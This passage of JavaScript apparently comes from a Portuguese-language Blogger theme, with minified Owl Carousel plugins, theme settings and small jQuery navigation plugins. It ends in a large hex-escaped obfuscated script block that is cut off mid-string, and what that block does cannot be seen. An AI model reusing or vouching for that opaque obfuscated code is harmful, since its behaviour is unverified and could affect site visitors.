b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembre", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp3_THdQ7vpzR0wU0x-QAn6pxX1EpAhpX7CtQ50Ukrzt8T9AGW7H60sSJQ6i7NX-JBeE1ZQXy_1_1PnPPfrAEts-CCK-nxUrR2RsjmFSGrC1kZdFkA96D7qkE_2MG5PUyQacjcPMXPcb0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Publicação Recente"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próxima Matéria"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5